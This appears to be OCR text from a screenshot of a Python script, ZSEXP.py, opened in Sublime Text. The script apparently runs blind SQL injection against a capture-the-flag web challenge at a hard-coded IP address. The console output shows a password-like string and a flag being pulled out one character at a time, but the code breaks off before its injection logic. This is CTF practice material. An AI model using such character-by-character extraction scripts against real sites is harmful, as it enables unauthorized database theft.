 C:\Users\admin\Desktop\ZSEXP.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
.htaccess 1.php 23.php ZSEXP.py — Desktop 2.aaa fuzz fuzz2 Documents\...\2021-0
4
5 import requests
6
7 def ord2hex(string):
8 result = ""
9 for i in string:
10 r = hex(ord(i));
11 r = r.replace('0x','')
12 result = result+r
13 return '0x'+result
14
15 url = "http://47.98.234.232:28073/index.php?cat="
16 tables = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-}{'
17 result=""
18 flag=1
19 result2=""
20 for i in range(1,70):
21 for j in tables:
22 if flag ==1:
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf80
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf808
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8082
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8082c
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8082ce
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8082cee
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8082ceea
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8082ceea4
AliPayPassIs00234141flag{ba346e75-0b22-49f5-a60e-5cf8082ceea4}
[Finished in 371.3s]
Line 7, Column 21 Tab Size: 4 Python